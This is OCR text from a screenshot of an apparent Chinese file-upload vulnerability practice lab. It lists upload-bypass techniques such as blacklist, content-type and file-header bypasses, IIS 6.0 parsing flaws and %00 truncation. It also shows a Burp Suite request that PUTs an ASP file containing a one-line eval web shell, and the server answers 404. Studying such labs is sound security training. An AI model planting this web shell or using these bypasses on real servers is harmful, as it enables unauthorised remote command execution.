 文件上传漏洞测试
火狐官方站点 常用网址 京东商城
1. 文件名未做任何限制
2. 客户端JS验证绕过突破上传
3. 黑白名单绕过
4. content-type检测
5. 文件头检测突破上传
6. iis6.0解析漏洞
7. 目录解析漏洞
8. 重写解析漏洞
9. %00截断三种场景
10. 系统特性突破上传
upload.moonteam.com
Burp 项目 Intruder 重放器 查看 帮助 Burp Suite专业版 v2024.7.3 - 临时项目 - licensed to Datch
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 Organizer 扩展 学习 搜索 设置
1 × 2 × +
发送 取消 < >
目标: http://upload.moonteam.com HTTP/1
请求
美化 Raw Hex \n
1 PUT /wanfer.asp HTTP/1.1
2 Host: upload.moonteam.com
3 Content-Length: 25
4
5 <%eval request("cmd")%>
6
这里不能上传
asp文件
Search 0高亮
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 404 Not Found
2 Content-Length: 1308
3 Content-Type: text/html
4 Server: Microsoft-IIS/6.0
5 X-Powered-By: ASP.NET
6 Date: Fri, 04 Oct 2024 07:59:05 GMT
7
8 <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML
4.01//EN"
"http://www.w3.org/TR/html4/strict.dtd">
9 <HTML>
<HEAD>
<TITLE>
无法找到该页
</TITLE>
10 <META HTTP-EQUIV="Content-Type"
Content="text/html;
charset=GB2312">
11 <STYLE type="text/css">
Search 0高亮
Inspector
请求属性 2
请求查询参数 0
请求cookies 0
请求头 2
响应头 5
Inspector
说明
完成
1,468字节 | 1,015 millis
Event log (7) All issues (1)
内存: 169.8MB
文件上传漏洞测试 ... Burp Suite专业版 ...
23°C 晴朗
英
15:59:11
2024/10/4